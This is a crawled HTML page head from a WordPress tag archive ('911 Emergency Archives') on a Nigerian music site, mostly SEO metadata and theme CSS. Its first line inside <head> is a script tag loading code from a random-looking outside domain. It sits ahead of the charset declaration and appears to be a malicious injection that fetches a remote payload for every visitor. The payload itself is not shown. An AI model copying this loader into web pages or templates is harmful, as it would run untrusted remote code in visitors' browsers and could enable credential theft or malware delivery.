

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/tag/911-emergency/
body_size: 23841
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:description" content="Latest Nigerian Music &amp; infotainment Portal" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>911 Emergency Archives | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/tag/911-emergency/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="911 Emergency Archives | Blow Naija" />
	<meta property="og:url" content="https://blownaija.com/tag/911-emergency/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@blownaija" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blownaija.com/tag/911-emergency/","url":"https://blownaija.com/tag/911-emergency/","name":"911 Emergency Archives | Blow Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/tag/911-emergency/#primaryimage"},"image":{"@id":"https://blownaija.com/tag/911-emergency/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?fit=1080%2C1080&ssl=1","breadcrumb":{"@id":"https://blownaija.com/tag/911-emergency/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/tag/911-emergency/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?fit=1080%2C1080&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?fit=1080%2C1080&ssl=1","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://blownaija.com/tag/911-emergency/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"911 Emergency"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; 911 Emergency Tag Feed" href="https://blownaija.com/tag/911-emergency/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
